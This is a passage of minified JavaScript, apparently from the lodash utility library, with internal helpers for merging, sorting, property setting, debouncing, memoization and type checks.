on(t,function(t,n,e){o[++i]=r(t,n,e)}),o}function Tn(n){var e=Je(n);return 1==e.length&&e[0][2]?lr(e[0][0],e[0][1]):function(t){return t===n||$n(t,n,e)}}function Ln(e,r){return or(e)&&sr(r)?lr(jr(e),r):function(t){var n=Hi(t,e);return n===Bo&&n===r?Vi(t,e):xn(r,n,3)}}function Dn(g,v,m,_,y){g!==v&&ln(v,function(t,n){var e,r,i,o,u,a,c,s,l,f,p,d,h;y=y||new N,w(t)?(r=v,o=m,u=Dn,a=_,c=y,p=dr(e=g,i=n),d=dr(r,i),(h=c.get(d))?Gt(e,i,h):(h=a?a(p,d,i+"",e,r,c):Bo,(r=h===Bo)&&(s=U(d),l=!s&&yi(d),f=!s&&!l&&Oi(d),h=d,s||l||f?h=U(p)?p:b(p)?E(p):l?le(d,!(r=!1)):f?pe(d,!(r=!1)):[]:Ei(d)||mi(d)?mi(h=p)?h=Pi(p):w(p)&&!wi(p)||(h=er(d)):r=!1),r&&(c.set(d,h),u(h,d,o,a,c),c.delete(d)),Gt(e,i,h))):(s=_?_(dr(g,n),t,n+"",g,v,y):Bo,Gt(g,n,s=s===Bo?t:s))},O)}function Rn(t,n){var e=t.length;if(e)return ir(n+=n<0?e:0,e)?t[n]:Bo}function kn(t,r,l){r=r.length?su(r,function(n){return U(n)?function(t){return gn(t,1===n.length?n[0]:n)}:n}):[T];var i=-1;r=su(r,pu(f()));var n=On(t,function(n,t,e){return{criteria:su(r,function(t){return t(n)}),index:++i,value:n}}),t=function(t,n){for(var e=l,r=-1,i=t.criteria,o=n.criteria,u=i.length,a=e.length;++r<u;){var c,s=de(i[r],o[r]);if(s)return a<=r?s:(c=e[r],s*("desc"==c?-1:1))}return t.index-n.index},e=n.length;for(n.sort(t);e--;)n[e]=n[e].value;return n}function Pn(t,n,e){for(var r=-1,i=n.length,o={};++r<i;){var u=n[r],a=gn(t,u);e(a,u)&&Fn(o,ue(u,t),a)}return o}function Nn(t,n,e,r){var i=r?Ba:fu,o=-1,u=n.length,a=t;for(t===n&&(n=E(n)),e&&(a=su(t,pu(e)));++o<u;)for(var c=0,s=n[o],l=e?e(s):s;-1<(c=i(a,l,c,r));)a!==t&&ot.call(a,c,1),ot.call(t,c,1);return t}function zn(t,n){for(var e=t?n.length:0,r=e-1;e--;){var i,o=n[e];e!=r&&o===i||(ir(i=o)?ot.call(t,o,1):Yn(t,o))}}function Mn(t,n){return t+ht(wt()*(n-t+1))}function Un(t,n){var e="";if(!(!t||n<1||Ho<n))for(;n%2&&(e+=t),(n=ht(n/2))&&(t+=t),n;);return e}function u(t,n){return vr(fr(t,n,T),t+"")}function Bn(t){return Ht(eo(t))}function Wn(t,n){t=eo(t);return yr(t,tn(n,0,t.length))}function Fn(t,n,e,r){if(w(t))for(var i=-1,o=(n=ue(n,t)).length,u=o-1,a=t;null!=a&&++i<o;){var c,s=jr(n[i]),l=e;if("__proto__"===s||"constructor"===s||"prototype"===s)return t;Kt(a,s,l=i!=u&&(c=a[s],(l=r?r(c,s,a):Bo)===Bo)?w(c)?c:ir(n[i+1])?[]:{}:l),a=a[s]}return t}var Hn=Ct?function(t,n){return Ct.set(t,n),t}:T,n=st?function(t,n){return st(t,"toString",{configurable:!0,enumerable:!1,value:mo(n),writable:!0})}:T;function Vn(t){return yr(eo(t))}function a(t,n,e){for(var r=-1,i=t.length,o=((e=i<e?i:e)<0&&(e+=i),i=e<(n=n<0?i<-n?0:i+n:n)?0:e-n>>>0,n>>>=0,j(i));++r<i;)o[r]=t[r+n];return o}function qn(t,r){var i;return on(t,function(t,n,e){return!(i=r(t,n,e))}),!!i}function Gn(t,n,e){var r=0,i=null==t?r:t.length;if("number"==typeof n&&n==n&&i<=2147483647){for(;r<i;){var o=r+i>>>1,u=t[o];null!==u&&!y(u)&&(e?u<=n:u<n)?r=1+o:i=o}return i}return Kn(t,n,T,e)}function Kn(t,n,e,r){var i=0,o=null==t?0:t.length;if(0===o)return 0;for(var u=(n=e(n))!=n,a=null===n,c=y(n),s=n===Bo;i<o;){var l=ht((i+o)/2),f=e(t[l]),p=f!==Bo,d=null===f,h=f==f,g=y(f),h=u?r||h:s?h&&(r||p):a?h&&p&&(r||!d):c?h&&p&&!d&&(r||!g):!d&&!g&&(r?f<=n:f<n);h?i=l+1:o=l}return S(o,4294967294)}function Zn(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u,a=t[e],c=n?n(a):a;e&&M(c,u)||(u=c,o[i++]=0===a?0:a)}return o}function Xn(t){return"number"==typeof t?t:y(t)?bu:+t}function s(t){var n;return"string"==typeof t?t:U(t)?su(t,s)+"":y(t)?kt?kt.call(t):"":"0"==(n=t+"")&&1/t==-1/0?"-0":n}function Jn(t,n,e){var r=-1,i=Ra,o=t.length,u=!0,a=[],c=a;if(e)u=!1,i=ka;else if(200<=o){var s=n?null:Ne(t);if(s)return ic(s);u=!1,i=Xa,c=new Wt}else c=n?[]:a;t:for(;++r<o;){var l=t[r],f=n?n(l):l,l=e||0!==l?l:0;if(u&&f==f){for(var p=c.length;p--;)if(c[p]===f)continue t;n&&c.push(f),a.push(l)}else i(c,f,e)||(c!==a&&c.push(f),a.push(l))}return a}function Yn(t,n){return null==(t=pr(t,n=ue(n,t)))||delete t[jr(r(n))]}function Qn(t,n,e,r){return Fn(t,n,e(gn(t,n)),r)}function te(t,n,e,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&n(t[o],o,t););return e?a(t,r?0:o,r?o+1:i):a(t,r?o+1:0,r?i:o)}function ne(t,n){var e=t;return Pa(n,function(t,n){return n.func.apply(n.thisArg,lu([t],n.args))},e=t instanceof m?t.value():e)}function ee(t,n,e){var r=t.length;if(r<2)return r?Jn(t[0]):[];for(var i=-1,o=j(r);++i<r;)for(var u=t[i],a=-1;++a<r;)a!=i&&(o[i]=rn(o[i]||u,t[a],n,e));return Jn(c(o,1),n,e)}function re(t,n,e){for(var r=-1,i=t.length,o=n.length,u={};++r<i;){var a=r<o?n[r]:Bo;e(u,t[r],a)}return u}function ie(t){return b(t)?t:[]}function oe(t){return"function"==typeof t?t:T}function ue(t,n){return U(t)?t:or(t,n)?[t]:wr(d(t))}var ae=u;function ce(t,n,e){var r=t.length;return e=e===Bo?r:e,!n&&r<=e?t:a(t,n,e)}var se=lt||function(t){return ou.clearTimeout(t)};function le(t,n){return n?t.slice():(n=t.length,n=nt?nt(n):new t.constructor(n),t.copy(n),n)}function fe(t){var n=new t.constructor(t.byteLength);return new tt(n).set(new tt(t)),n}function pe(t,n){n=n?fe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function de(t,n){if(t!==n){var e=t!==Bo,r=null===t,i=t==t,o=y(t),u=n!==Bo,a=null===n,c=n==n,s=y(n);if(!a&&!s&&!o&&n<t||o&&u&&c&&!a&&!s||r&&u&&c||!e&&c||!i)return 1;if(!r&&!o&&!s&&t<n||s&&e&&i&&!r&&!o||a&&e&&i||!u&&i||!c)return-1}return 0}function he(t,n,e,r){for(var i=-1,o=t.length,u=e.length,a=-1,c=n.length,s=$(o-u,0),l=j(c+s),f=!r;++a<c;)l[a]=n[a];for(;++i<u;)(f||i<o)&&(l[e[i]]=t[i]);for(;s--;)l[a++]=t[i++];return l}function ge(t,n,e,r){for(var i=-1,o=t.length,u=-1,a=e.length,c=-1,s=n.length,l=$(o-a,0),f=j(l+s),p=!r;++i<l;)f[i]=t[i];for(var d=i;++c<s;)f[d+c]=n[c];for(;++u<a;)(p||i<o)&&(f[d+e[u]]=t[i++]);return f}function E(t,n){var e=-1,r=t.length;for(n=n||j(r);++e<r;)n[e]=t[e];return n}function ve(t,n,e,r){for(var i=!e,o=(e=e||{},-1),u=n.length;++o<u;){var a=n[o],c=r?r(e[a],t[a],a,e,t):Bo;(i?Yt:Kt)(e,a,c=c===Bo?t[a]:c)}return e}function me(i,o){return function(t,n){var e=U(t)?Ta:Xt,r=o?o():{};return e(t,i,f(n,2),r)}}function _e(a){return u(function(t,n){var e=-1,r=n.length,i=1<r?n[r-1]:Bo,o=2<r?n[2]:Bo,i=3<a.length&&"function"==typeof i?(r--,i):Bo;for(o&&p(n[0],n[1],o)&&(i=r<3?Bo:i,r=1),t=g(t);++e<r;){var u=n[e];u&&a(t,u,e,i)}return t})}function ye(o,u){return function(t,n){if(null!=t){if(!l(t))return o(t,n);for(var e=t.length,r=u?e:-1,i=g(t);(u?r--:++r<e)&&!1!==n(i[r],r,i););}return t}}function be(c){return function(t,n,e){for(var r=-1,i=g(t),o=e(t),u=o.length;u--;){var a=o[c?u:++r];if(!1===n(i[a],a,i))break}return t}}function we(r){return function(t){var n=du(t=d(t))?vu(t):Bo,e=n?n[0]:t.charAt(0),n=n?ce(n,1).join(""):t.slice(1);return e[r]()+n}}function je(n){return function(t){return Pa(ho(oo(t).replace(va,"")),n,"")}}function xe(r){return function(){var t=arguments;switch(t.length){case 0:return new r;case 1:return new r(t[0]);case 2:return new r(t[0],t[1]);case 3:return new r(t[0],t[1],t[2]);case 4:return new r(t[0],t[1],t[2],t[3]);case 5:return new r(t[0],t[1],t[2],t[3],t[4]);case 6:return new r(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new r(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Pt(r.prototype),e=r.apply(n,t);return w(e)?e:n}}function $e(o,u,a){var c=xe(o);return function t(){for(var n=arguments.length,e=j(n),r=n,i=Ze(t);r--;)e[r]=arguments[r];i=n<3&&e[0]!==i&&e[n-1]!==i?[]:hu(e,i);return(n-=i.length)<a?ke(o,u,Ce,t.placeholder,Bo,e,i,Bo,Bo,a-n):uu(this&&this!==ou&&this instanceof t?c:o,this,e)}}function Se(o){return function(t,n,e){var r,i=g(t),n=(l(t)||(r=f(n,3),t=I(t),n=function(t){return r(i[t],t,i)}),o(t,n,e));return-1<n?i[r?t[n]:n]:Bo}}function Ee(c){return He(function(i){var o=i.length,t=o,n=v.prototype.thru;for(c&&i.reverse();t--;){var e=i[t];if("function"!=typeof e)throw new x(Wo);n&&!a&&"wrapper"==Ke(e)&&(a=new v([],!0))}for(t=a?t:o;++t<o;)var r=Ke(e=i[t]),u="wrapper"==r?Ge(e):Bo,a=u&&ur(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?a[Ke(u[0])].apply(a,u[3]):1==e.length&&ur(e)?a[r]():a.thru(e);return function(){var t=arguments,n=t[0];if(a&&1==t.length&&U(n))return a.plant(n).value();for(var e=0,r=o?i[e].apply(this,t):n;++e<o;)r=i[e].call(this,r);return r}})}function Ce(u,a,c,s,l,f,p,d,h,g){var v=a&Fo,m=1&a,_=2&a,y=24&a,b=512&a,w=_?Bo:xe(u);return function t(){for(var n,e,r,i=j(r=arguments.length),o=r;o--;)i[o]=arguments[o];return y&&(e=function(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}(i,n=Ze(t))),s&&(i=he(i,s,l,y)),f&&(i=ge(i,f,p,y)),r-=e,y&&r<g?(e=hu(i,n),ke(u,a,Ce,t.placeholder,c,i,e,d,h,g-r)):(n=m?c:this,e=_?n[u]:u,r=i.length,d?i=function(t,n){for(var e=t.length,r=S(n.length,e),i=E(t);r--;){var o=n[r];t[r]=ir(o,e)?i[o]:Bo}return t}(i,d):b&&1<r&&i.reverse(),v&&h<r&&(i.length=h),(e=this&&this!==ou&&this instanceof t?w||xe(e):e).apply(n,i))}}function Ae(e,u){return function(t,n){return t=t,r=e,i=u(n),o={},pn(t,function(t,n,e){r(o,i(t),n,e)}),o;var r,i,o}}function Ie(r,i){return function(t,n){var e;if(t===Bo&&n===Bo)return i;if(t!==Bo&&(e=t),n!==Bo){if(e===Bo)return n;n=("string"==typeof t||"string"==typeof n?(t=s(t),s):(t=Xn(t),Xn))(n),e=r(t,n)}return e}}function Oe(r){return He(function(t){return t=su(t,pu(f())),u(function(n){var e=this;return r(t,function(t){return uu(t,e,n)})})})}function Te(t,n){var e=(n=n===Bo?" ":s(n)).length;return e<2?e?Un(n,t):n:(e=Un(n,dt(t/gu(n))),du(n)?ce(vu(e),0,t).join(""):e.slice(0,t))}function Le(a,t,c,s){var l=1&t,f=xe(a);return function t(){for(var n=-1,e=arguments.length,r=-1,i=s.length,o=j(i+e),u=this&&this!==ou&&this instanceof t?f:a;++r<i;)o[r]=s[r];for(;e--;)o[r++]=arguments[++n];return uu(u,l?c:this,o)}}function De(s){return function(t,n,e){e&&"number"!=typeof e&&p(t,n,e)&&(n=e=Bo),t=Ri(t),n===Bo?(n=t,t=0):n=Ri(n),e=e===Bo?t<n?1:-1:Ri(e);for(var r=t,i=e,o=s,u=-1,a=$(dt((n-r)/(i||1)),0),c=j(a);a--;)c[o?a:++u]=r,r+=i;return c}}function Re(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=A(t),n=A(n)),e(t,n)}}function ke(t,n,e,r,i,o,u,a,c,s){var l=8&n,i=(4&(n=(n|(l?32:64))&~(l?64:32))||(n&=-4),[t,n,i,l?o:Bo,l?u:Bo,l?Bo:o,l?Bo:u,a,c,s]),o=e.apply(Bo,i);return ur(t)&&hr(o,i),o.placeholder=r,mr(o,t,n)}function Pe(t){var r=R[t];return function(t,n){var e;return t=A(t),(n=null==n?0:S(C(n),292))&&vt(t)?(e=(d(t)+"e").split("e"),+((e=(d(r(e[0]+"e"+(+e[1]+n)))+"e").split("e"))[0]+"e"+(+e[1]-n))):r(t)}}var Ne=St&&1/ic(new St([,-0]))[1]==1/0?function(t){return new St(t)}:$o;function ze(o){return function(t){var n,e,r,i=z(t);return i==Zo?ec(t):i==Qo?(i=t,n=-1,e=Array(i.size),i.forEach(function(t){e[++n]=[t,t]}),e):su(o(r=t),function(t){return[t,r[t]]})}}function Me(t,n,e,r,i,o,u,a){var c,s,l,f,p,d,h,g,v,m,_,y,b,w=2&n;if(w||"function"==typeof t)return(c=r?r.length:0)||(n&=-97,r=i=Bo),u=u===Bo?u:$(C(u),0),a=a===Bo?a:C(a),c-=i?i.length:0,64&n&&(l=r,f=i,r=i=Bo),s=w?Bo:Ge(t),l=[t,n,e,r,i,l,f,o,u,a],s&&(f=s,u=(o=l)[1],d=f[1],g=(h=u|d)<131,v=d==Fo&&8==u||d==Fo&&256==u&&o[7].length<=f[8]||384==d&&f[7].length<=f[8]&&8==u,g||v)&&(1&d&&(o[2]=f[2],h|=1&u?0:4),(g=f[3])&&(p=o[3],o[3]=p?he(p,g,f[4]):g,o[4]=p?hu(o[3],yu):f[4]),(g=f[5])&&(p=o[5],o[5]=p?ge(p,g,f[6]):g,o[6]=p?hu(o[5],yu):f[6]),(g=f[7])&&(o[7]=g),d&Fo&&(o[8]=null==o[8]?f[8]:S(o[8],f[8])),null==o[9]&&(o[9]=f[9]),o[0]=f[0],o[1]=h),t=l[0],n=l[1],e=l[2],r=l[3],i=l[4],!(a=l[9]=l[9]===Bo?w?0:t.length:$(l[9]-c,0))&&24&n&&(n&=-25),v=n&&1!=n?8==n||16==n?$e(t,n,a):32!=n&&33!=n||i.length?Ce.apply(Bo,l):Le(t,n,e,r):(_=e,y=1&n,b=xe(m=t),function t(){return(this&&this!==ou&&this instanceof t?b:m).apply(y?_:this,arguments)}),mr((s?Hn:hr)(v,l),t,n);throw new x(Wo)}function Ue(t,n,e,r){return t===Bo||M(t,V[e])&&!P.call(r,e)?n:t}function Be(t,n,e,r,i,o){return w(t)&&w(n)&&(o.set(n,t),Dn(t,n,Bo,Be,o),o.delete(n)),t}function We(t){return Ei(t)?Bo:t}function Fe(t,n,e,r,i,o){var u=1&e,a=t.length,c=n.length;if(a!=c&&!(u&&a<c))return!1;var c=o.get(t),s=o.get(n);if(c&&s)return c==n&&s==t;var l=-1,f=!0,p=2&e?new Wt:Bo;for(o.set(t,n),o.set(n,t);++l<a;){var d,h=t[l],g=n[l];if((d=r?u?r(g,h,l,n,t,o):r(h,g,l,t,n,o):d)!==Bo){if(d)continue;f=!1;break}if(p){if(!za(n,function(t,n){return!Xa(p,n)&&(h===t||i(h,t,e,r,o))&&p.push(n)})){f=!1;break}}else if(h!==g&&!i(h,g,e,r,o)){f=!1;break}}return o.delete(t),o.delete(n),f}function He(t){return vr(fr(t,Bo,Cr),t+"")}function Ve(t){return vn(t,I,Qe)}function qe(t){return vn(t,O,tr)}var Ge=Ct?function(t){return Ct.get(t)}:$o;function Ke(t){for(var n=t.name+"",e=At[n],r=P.call(At,n)?e.length:0;r--;){var i=e[r],o=i.func;if(null==o||o==t)return i.name}return n}function Ze(t){return(P.call(h,"placeholder")?h:t).placeholder}function f(){var t=(t=h.iteratee||bo)===bo?En:t;return arguments.length?t(arguments[0],arguments[1]):t}function Xe(t,n){var e,r,t=t.__data__;return("string"==(r=ac(e=n))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?t["string"==typeof n?"string":"hash"]:t.map}function Je(t){for(var n=I(t),e=n.length;e--;){var r=n[e],i=t[r];n[e]=[r,i,sr(i)]}return n}function Ye(t,n){n=n;t=null==(t=t)?Bo:t[n];return Sn(t)?t:Bo}var Qe=gt?function(n){return null==n?[]:(n=g(n),cu(gt(n),function(t){return it.call(n,t)}))}:To,tr=gt?function(t){for(var n=[];t;)lu(n,Qe(t)),t=et(t);return n}:To,z=e;function nr(t,n,e){for(var r=-1,i=(n=ue(n,t)).length,o=!1;++r<i;){var u=jr(n[r]);if(!(o=null!=t&&e(t,u)))break;t=t[u]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&xi(i)&&ir(u,i)&&(U(t)||mi(t))}function er(t){return"function"!=typeof t.constructor||cr(t)?{}:Pt(et(t))}function rr(t){return U(t)||mi(t)||!!(ut&&t&&t[ut])}function ir(t,n){var e=ac(t);return!!(n=null==n?Ho:n)&&("number"==e||"symbol"!=e&&pa.test(t))&&-1<t&&t%1==0&&t<n}function p(t,n,e){var r;if(w(e))return("number"==(r=ac(n))?l(e)&&ir(n,e.length):"string"==r&&n in e)&&M(e[n],t)}function or(t,n){var e;if(!U(t))return"number"==(e=ac(t))||"symbol"==e||"boolean"==e||null==t||y(t)||Zu.test(t)||!Ku.test(t)||null!=n&&t in g(n)}function ur(t){var n=Ke(t),e=h[n];return"function"==typeof e&&n in m.prototype&&(t===e||(n=Ge(e))&&t===n[0])}(o&&z(new o(new ArrayBuffer(1)))!=eu||xt&&z(new xt)!=Zo||$t&&z($t.resolve())!=Eu||St&&z(new St)!=Qo||t&&z(new t)!=nu)&&(z=function(t){var n=e(t),t=n==Jo?t.constructor:Bo,t=t?xr(t):"";if(t)switch(t){case It:return eu;case Ot:return Zo;case Tt:return Eu;case Lt:return Qo;case Dt:return nu}return n});var ar=q?wi:Lo;function cr(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||V)}function sr(t){return t==t&&!w(t)}function lr(n,e){return function(t){return null!=t&&t[n]===e&&(e!==Bo||n in g(t))}}function fr(o,u,a){return u=$(u===Bo?o.length-1:u,0),function(){for(var t=arguments,n=-1,e=$(t.length-u,0),r=j(e);++n<e;)r[n]=t[u+n];for(var n=-1,i=j(u+1);++n<u;)i[n]=t[n];return i[u]=a(r),uu(o,this,i)}}function pr(t,n){return n.length<2?t:gn(t,a(n,0,-1))}function dr(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var hr=_r(Hn),gr=pt||function(t,n){return ou.setTimeout(t,n)},vr=_r(n);function mr(t,n,e){var r,i,o,n=n+"";return vr(t,(i=(n=(n=t=n).match(na))?n[1].split(ea):[],o=e,au(wu,function(t){var n="_."+t[0];o&t[1]&&!Ra(i,n)&&i.push(n)}),n=i.sort(),(e=n.length)?(n[r=e-1]=(1<e?"& ":"")+n[r],n=n.join(2<e?", ":" "),t.replace(ta,"{\n/* [wrapped with "+n+"] */\n")):t))}function _r(e){var r=0,i=0;return function(){var t=yt(),n=16-(t-i);if(i=t,0<n){if(800<=++r)return arguments[0]}else r=0;return e.apply(Bo,arguments)}}function yr(t,n){var e=-1,r=t.length,i=r-1;for(n=n===Bo?r:n;++e<n;){var o=Mn(e,i),u=t[o];t[o]=t[e],t[e]=u}return t.length=n,t}br=(lt=li(lt=function(t){var i=[];return 46===t.charCodeAt(0)&&i.push(""),t.replace(Xu,function(t,n,e,r){i.push(e?r.replace(oa,"$1"):n||t)}),i},function(t){return 500===br.size&&br.clear(),t})).cache;var br,wr=lt;function jr(t){var n;return"string"==typeof t||y(t)?t:"0"==(n=t+"")&&1/t==-1/0?"-0":n}function xr(t){if(null!=t){try{return G.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function $r(t){var n;return t instanceof m?t.clone():((n=new v(t.__wrapped__,t.__chain__)).__actions__=E(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n)}o=u(function(t,n){return b(t)?rn(t,c(n,1,b,!0)):[]}),$t=u(function(t,n){var e=r(n);return b(e)&&(e=Bo),b(t)?rn(t,c(n,1,b,!0),f(e,2)):[]}),t=u(function(t,n){var e=r(n);return b(e)&&(e=Bo),b(t)?rn(t,c(n,1,b,!0),Bo,e):[]});function Sr(t,n,e){var r=null==t?0:t.length;return r?((e=null==e?0:C(e))<0&&(e=$(r+e,0)),Ua(t,f(n,3),e)):-1}function Er(t,n,e){var r,i=null==t?0:t.length;return i?(r=i-1,e!==Bo&&(r=C(e),r=e<0?$(i+r,0):S(r,i-1)),Ua(t,f(n,3),r,!0)):-1}function Cr(t){return(null==t?0:t.length)?c(t,1):[]}function Ar(t){return t&&t.length?t[0]:Bo}q=u(function(t){var n=su(t,ie);return n.length&&n[0]===t[0]?bn(n):[]}),pt=u(function(t){var n=r(t),e=su(t,ie);return n===r(e)?n=Bo:e.pop(),e.length&&e[0]===t[0]?bn(e,f(n,2)):[]}),n=u(function(t){var n=r(t),e=su(t,ie);return(n="function"==typeof n?n:Bo)&&e.pop(),e.length&&e[0]===t[0]?bn(e,Bo,n):[]});function r(t){var n=null==t?0:t.length;return n?t[n-1]:Bo}lt=u(Ir);function Ir(t,n){return t&&t.length&&n&&n.length?Nn(t,n):t}var Or=He(function(t,n){var e=null==t?0:t.length,r=Qt(t,n);return zn(t,su(n,function(t){return ir(t,e)?+t:t}).sort(de)),r});function Tr(t){return null==t?t:jt.call(t)}var Lr=u(function(t){return Jn(c(t,1,b,!0))}),Dr=u(function(t){var n=r(t);return b(n)&&(n=Bo),Jn(c(t,1,b,!0),f(n,2))}),Rr=u(function(t){var n="function"==typeof(n=r(t))?n:Bo;return Jn(c(t,1,b,!0),Bo,n)});function kr(n){var e;return n&&n.length?(e=0,n=cu(n,function(t){return b(t)&&(e=$(t.length,e),1)}),Ga(e,function(t){return su(n,Ha(t))})):[]}function Pr(t,n){return t&&t.length?(t=kr(t),null==n?t:su(t,function(t){return uu(n,Bo,t)})):[]}var Nr=u(function(t,n){return b(t)?rn(t,n):[]}),zr=u(function(t){return ee(cu(t,b))}),Mr=u(function(t){var n=r(t);return b(n)&&(n=Bo),ee(cu(t,b),f(n,2))}),Ur=u(function(t){var n="function"==typeof(n=r(t))?n:Bo;return ee(cu(t,b),Bo,n)}),Br=u(kr);var Wr=u(function(t){var n=t.length,n="function"==typeof(n=1<n?t[n-1]:Bo)?(t.pop(),n):Bo;return Pr(t,n)});function Fr(t){t=h(t);return t.__chain__=!0,t}function Hr(t,n){return n(t)}var Vr=He(function(n){function t(t){return Qt(t,n)}var e=n.length,r=e?n[0]:0,i=this.__wrapped__;return!(1<e||this.__actions__.length)&&i instanceof m&&ir(r)?((i=i.slice(r,+r+(e?1:0))).__actions__.push({func:Hr,args:[t],thisArg:Bo}),new v(i,this.__chain__).thru(function(t){return e&&!t.length&&t.push(Bo),t})):this.thru(t)});var qr=me(function(t,n,e){P.call(t,e)?++t[e]:Yt(t,e,1)});var Gr=Se(Sr),Kr=Se(Er);function Zr(t,n){return(U(t)?au:on)(t,f(n,3))}function Xr(t,n){return(U(t)?La:un)(t,f(n,3))}var Jr=me(function(t,n,e){P.call(t,e)?t[e].push(n):Yt(t,e,[n])});var Yr=u(function(t,n,e){var r=-1,i="function"==typeof n,o=l(t)?j(t.length):[];return on(t,function(t){o[++r]=i?uu(n,t,e):wn(t,n,e)}),o}),Qr=me(function(t,n,e){Yt(t,e,n)});function ti(t,n){return(U(t)?su:On)(t,f(n,3))}var ni=me(function(t,n,e){t[e?0:1].push(n)},function(){return[[],[]]});var ei=u(function(t,n){var e;return null==t?[]:(1<(e=n.length)&&p(t,n[0],n[1])?n=[]:2<e&&p(n[0],n[1],n[2])&&(n=[n[0]]),kn(t,c(n,1),[]))}),ri=ft||function(){return ou.Date.now()};function ii(t,n,e){return n=e?Bo:n,n=t&&null==n?t.length:n,Me(t,Fo,Bo,Bo,Bo,Bo,n)}function oi(t,n){var e;if("function"!=typeof n)throw new x(Wo);return t=C(t),function(){return 0<--t&&(e=n.apply(this,arguments)),t<=1&&(n=Bo),e}}var ui=u(function(t,n,e){var r,i=1;return e.length&&(r=hu(e,Ze(ui)),i|=32),Me(t,i,n,e,r)}),ai=u(function(t,n,e){var r,i=3;return e.length&&(r=hu(e,Ze(ai)),i|=32),Me(n,i,t,e,r)});function ci(r,e,t){var i,o,u,a,c,s,l=0,f=!1,p=!1,n=!0;if("function"!=typeof r)throw new x(Wo);function d(t){var n=i,e=o;return i=o=Bo,l=t,a=r.apply(e,n)}function h(t){var n=t-s;return s===Bo||e<=n||n<0||p&&u<=t-l}function g(){var t,n=ri();if(h(n))return v(n);c=gr(g,(t=e-((n=n)-s),p?S(t,u-(n-l)):t))}function v(t){return c=Bo,n&&i?d(t):(i=o=Bo,a)}function m(){var t=ri(),n=h(t);if(i=arguments,o=this,s=t,n){if(c===Bo)return l=t=s,c=gr(g,e),f?d(t):a;if(p)return se(c),c=gr(g,e),d(s)}return c===Bo&&(c=gr(g,e)),a}return e=A(e)||0,w(t)&&(f=!!t.leading,p="maxWait"in t,u=p?$(A(t.maxWait)||0,e):u,n="trailing"in t?!!t.trailing:n),m.cancel=function(){c!==Bo&&se(c),l=0,i=s=o=c=Bo},m.flush=function(){return c===Bo?a:v(ri())},m}var ft=u(function(t,n){return en(t,1,n)}),si=u(function(t,n,e){return en(t,A(n)||0,e)});function li(r,i){if("function"!=typeof r||null!=i&&"function"!=typeof i)throw new x(Wo);function o(){var t=arguments,n=i?i.apply(this,t):t[0],e=o.cache;return e.has(n)?e.get(n):(t=r.apply(this,t),o.cache=e.set(n,t)||e,t)}return o.cache=new(li.Cache||Bt),o}function fi(n){if("function"!=typeof n)throw new x(Wo);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}li.Cache=Bt;var ae=ae(function(r,i){var o=(i=1==i.length&&U(i[0])?su(i[0],pu(f())):su(c(i,1),pu(f()))).length;return u(function(t){for(var n=-1,e=S(t.length,o);++n<e;)t[n]=i[n].call(this,t[n]);return uu(r,this,t)})}),pi=u(function(t,n){var e=hu(n,Ze(pi));return Me(t,32,Bo,n,e)}),di=u(function(t,n){var e=hu(n,Ze(di));return Me(t,64,Bo,n,e)}),hi=He(function(t,n){return Me(t,256,Bo,Bo,Bo,n)});function M(t,n){return t===n||t!=t&&n!=n}var gi=Re(mn),vi=Re(function(t,n){return n<=t}),mi=jn(function(){return arguments}())?jn:function(t){return B(t)&&P.call(t,"callee")&&!it.call(t,"callee")},U=j.isArray,_i=Sa?pu(Sa):function(t){return B(t)&&e(t)==Au};function l(t){return null!=t&&xi(t.length)&&!wi(t)}function b(t){return B(t)&&l(t)}var yi=H||Lo,H=Ea?pu(Ea):function(t){return B(t)&&e(t)==Ko};function bi(t){var n;return!!B(t)&&((n=e(t))==xu||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!Ei(t))}function wi(t){return!!w(t)&&((t=e(t))==$u||t==Su||"[object AsyncFunction]"==t||"[object Proxy]"==t)}function ji(t){return"number"==typeof t&&t==C(t)}function xi(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=Ho}function w(t){var n=ac(t);return null!=t&&("object"==n||"function"==n)}function B(t){return null!=t&&"object"==ac(t)}var $i=Ca?pu(Ca):function(t){return B(t)&&z(t)==Zo};function Si(t){return"number"==typeof t||B(t)&&e(t)==Xo}function Ei(t){return!(!B(t)||e(t)!=Jo)&&(null===(t=et(t))||"function"==typeof(t=P.call(t,"constructor")&&t.constructor)&&t instanceof t&&G.call(t)==J)}var Ci=Aa?pu(Aa):function(t){return B(t)&&e(t)==Yo};var Ai=Ia?pu(Ia):function(t){return B(t)&&z(t)==Qo};function Ii(t){return"string"==typeof t||!U(t)&&B(t)&&e(t)==tu}function y(t){return"symbol"==ac(t)||B(t)&&e(t)==Cu}var Oi=Oa?pu(Oa):function(t){return B(t)&&xi(t.length)&&!!ru[e(t)]};var Ti=Re(In),Li=Re(function(t,n){return t<=n});function Di(t){if(!t)return[];if(l(t))return(Ii(t)?vu:E)(t);if(at&&t[at]){for(var n,e=t[at](),r=[];!(n=e.next()).done;)r.push(n.value);return r}var i=z(t);return(i==Zo?ec:i==Qo?ic:eo)(t)}function Ri(t){return t?(t=A(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function C(t){var t=Ri(t),n=t%1;return t==t?n?t-n:t:0}function ki(t){return t?tn(C(t),0,Vo):0}function A(t){if("number"==typeof t)return t;if(y(t))return bu;if("string"!=typeof(t=w(t)?w(n="function"==typeof t.valueOf?t.valueOf():t)?n+"":n:t))return 0===t?t:+t;t=Ka(t);var n=sa.test(t);return n||fa.test(t)?xa(t.slice(2),n?2:8):ca.test(t)?bu:+t}function Pi(t){return 